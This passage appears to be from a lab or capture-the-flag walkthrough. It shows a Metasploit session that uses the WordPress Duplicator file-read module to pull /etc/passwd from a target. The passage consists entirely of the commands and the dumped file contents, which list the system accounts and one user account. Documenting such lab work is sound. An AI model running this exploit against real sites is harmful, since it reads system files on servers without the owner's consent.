 [*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/wp_duplicator_file_read) > set FILEPATH /etc/passwd
FILEPATH => /etc/passwd
msf6 auxiliary(scanner/http/wp_duplicator_file_read) > run
[*] Downloading file...
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:101:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
mysql:x:104:105:MySQL Server,,,:/nonexistent:/bin/false
messagebus:x:105:106::/nonexistent:/usr/sbin/nologin
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
iamacrazyfreeuser:x:1000:1000:,,,:/home/iamacrazyfreeuser:/bin/bash